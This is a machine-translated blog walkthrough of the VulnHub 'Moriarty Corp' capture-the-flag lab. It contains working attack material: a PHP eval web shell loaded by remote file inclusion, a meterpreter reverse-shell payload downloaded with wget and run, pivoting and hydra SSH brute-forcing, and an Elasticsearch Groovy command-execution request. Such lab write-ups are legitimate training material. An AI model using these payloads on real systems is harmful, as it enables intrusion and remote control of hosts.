当前位置:网站首页>vlunhub- BoredHackerBlog Moriarty Corp
vlunhub- BoredHackerBlog Moriarty Corp
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
Description
Hello Agent.
You’re here on a special mission.
A mission to take down one of the biggest weapons suppliers which is Moriarty Corp.
Enter flag{start} into the webapp to get started!
Notes:
- Web panel is on port 8000 (not in scope. Don’t attack)
- Flags are stored in #_flag.txt format. Flags are entered in flag{} format. They’re usually stored in / directory but can be in different locations.
- To temporarily stop playing, pause the VM. Do not shut it down.
- The webapp starts docker containers in the background when you add flags. Shutting down and rebooting will mess it up.
(the story is bad. sorry for the lack of creativity)
Difficulty: Med-Hard
Tasks involved:
- port scanning
- webapp attacks and bug hunting
- pivoting (meterpreter is highly recommended)
- password guessing/bruteforcing
Virtual Machine: - Format: Virtual Machine (Virtualbox OVA) - Operating System: Linux
Networking: - DHCP Service: Enabled - IP Address Automatically assign
This works better with VirtualBox rather than VMware.
In terms of description , This time we play a Agent( agents ), The goal is to win a weapon supplier ( Moriarty Corp) Website .8000 Port for submission flag, Out of range , Through each submission flag, Get tips .
Scanning detection
sudo arp-scan -I eth0 -l

The target is found in the second layer scanning IP 10.0.2.18.
Scan open ports or services
sudo nmap -p- -sV 10.0.2.18

Based on the description , visit 8000 port

Input flag{start} Start task

File contains
According to the prompt , Access site open 80 port
A file containing a vulnerability was found in the link of the website

The file was found to contain a vulnerability , You can try remote file inclusion acquisition shell
This can be used here in Github Tools found on LFISuite, It's easy to use , Through this tool getShell

Found in the root directory 1_flag.txt


Get the first flag{the_game_is_on}
You can also get it through a sentence Trojan flag
Open the local apahce2 service
service apahce2 start
In a word, Trojans ant.txt
<?php eval($_POST['ant']); ?>
Construct links
http://10.0.2.18/?file=http://10.0.2.16/ant.txt
AntSword Connection Trojan

Find out flag file

Intranet penetration
Submit the first flag

Got the target shell, Next, collect intranet information . According to the prompt , There is a picture site on the intranet , Specifically IP I do not know! , The possible address range is 172.17.0.3-254.
To access devices on the intranet , Then the target plane will serve as a springboard , Forward the traffic of this machine . So you can use msf establish socks5 agent , For traffic forwarding .
msfvenom Generate a shell
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.2.16 LPORT=3334 -f elf > shell.elf
open msf Set up payload
msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.16
msf6 exploit(multi/handler) > set lport 3334
msf6 exploit(multi/handler) > run

Copy generated shell To /var/www/html/ Under the path
sudo cp shell.elf /var/www/html/shell.elf
utilize AntSword download shell file
wget http://10.0.2.16/shell.elf
chmod 777 shell.elf
./shell.elf

go back to msf You can see the gain session

Configure the routing
meterpreter > run autoroute -s 172.17.0.0/24
meterpreter > run autoroute -p

Setting agent
meterpreter > background # sign out session
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 10.0.2.16
msf6 auxiliary(server/socks_proxy) > set srvport 1080
msf6 auxiliary(server/socks_proxy) > run

To configure proxychains, Allow local scanners , Software traffic also goes through proxy servers
sudo vi /etc/proxychains4.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks5 10.0.2.16 1080
The agent is set here
scanning 172.17.0.3-254
proxychains nmap 172.17.0.3-254 -p80

Find out 172.17.0.4 The server is open 80 port
Browser Settings agent

Found file upload point

Upload files
use burpsuite Intercept
Note the browser settings 8080http After agency , stay burpsuite You also need to set socks agent , Otherwise, you cannot upload to the intranet server
Browser settings

burpsuite Set up (User options -》Connections-》SOCKS Proxy)

Upload a word of Trojan , Need a password , It can be used Intruder Module burst

The blast was successful , The password for password, And the file was uploaded successfully

Trojan horse address
http://172.17.0.4/photo/21/ant.php
use AntSword Connect , Need to set up socks agent

Find out 2_flag.txt file

Get a second flag{picture_is_worth_1000_words}
SSH Blast
Submit the second flag

According to the prompt, there is one open in the intranet ssh Service server, The user password may be the following
after hash Your password can be found on the online website
Usernames:
root
toor
admin
mcorp
moriarty
Password hashes (crack before brute forcing):
63a9f0ea7bb98050796b649e85481845 (root)
7b24afc8bc80e548d66c4e7ff72171c5 (toor)
5f4dcc3b5aa765d61d8327deb882cf99 (password)
21232f297a57a5a743894a0e4a801fc3 (admin)
084e0343a0486ff05530df6c705c8bb4 (guest)
697c6cc76fdbde5baccb7b3400391e30 (MORIARTY)
8839cfc8a0f24eb155ae3f7f205f5cbc (MCORP)
35ac704fe1cc7807c914af478f20fd35 (mcorp)
b27a803ed346fbbf6d2e2eb88df1c51b (weapons)
08552d48aa6d6d9c05dd67f1b4ba8747 (moriarty)
Scan the intranet for opening 22 Port of Server
proxychains nmap 172.17.0.3-20 -p22 -Pn

172.17.0.5 The server is open 22 port
hydra Blast ssh
proxychains hydra -L user.txt -P passwd.txt ssh://172.17.0.5

Crack success , Account and password root/weapons
land
proxychains ssh [email protected]

Get a third flag{what_weapons}
Reset any account and password
Submit the third flag

There is another one in the intranet chat server, The port may be 443,8000,8080,8888. After discovering the website, you can use username: buyer13
password: arms13 Log in with your account and password
Scan open related ports server
proxychains nmap 172.17.0.3-20 -p443,8000,8080,8888 -Pn

Find out 172.17.0.6 It's open 8000 port
Visit the website , Enter the account and password buyer13/arms13

Landing successful , Found a link with password modification , There may be any account password reset vulnerability , Try to get the administrator's account
burpsuite Grab the bag , take buyer13 Change to admin

Modification successful , land admin/123456

Find the fourth flag{on_the_move}
Elasticsearch Remote command execution

the last one flag In a run Elasticsearch Service server On ,Elasticsearch The default port is 9200.
nmap scanning
proxychains nmap 172.17.0.3-20 -p9200 -Pn

172.17.0.7 Used on server Elasticsearch

On this server Elasticsearch Version is 1.4.2, Older version , There is a remote command execution vulnerability
Before this vulnerability is exploited , At least one piece of data is required , Data packets can be constructed , Create a piece of data
POST /doc/test/ HTTP/1.1
Host: 172.17.0.7:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 28
{ "name": "tttttttest"}

Send contains payload Data packets of
ls command , View the files in the current folder
POST /_search?pretty HTTP/1.1
Host: 172.17.0.7:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"ls\").getText()"}}}

Find out 6_flag.txt
Modify the data package

Harvest the last flag{game_over}.
Submit the last flag, Game over .
You count flag{start}, Exactly six flag.
边栏推荐
- Codasip为RISC-V处理器系列增加Veridify安全启动功能
- Magic methods and usage in PHP (PHP interview theory questions)
- Object. defineProperty() - VS - new Proxy()
- Install PHP extension spoole
- Data communication foundation - routing communication between VLANs
- Common MySQL interview questions
- Where is the operation of convertible bond renewal? Is it safer and more reliable to open an account
- Write a go program with vscode in one article
- ionic cordova项目修改插件
- Vulnhub-Moneybox
猜你喜欢

OceanBase社区版之OBD方式部署方式本地安装

Data communication foundation - dynamic routing protocol rip

Codasip为RISC-V处理器系列增加Veridify安全启动功能

Good article inventory
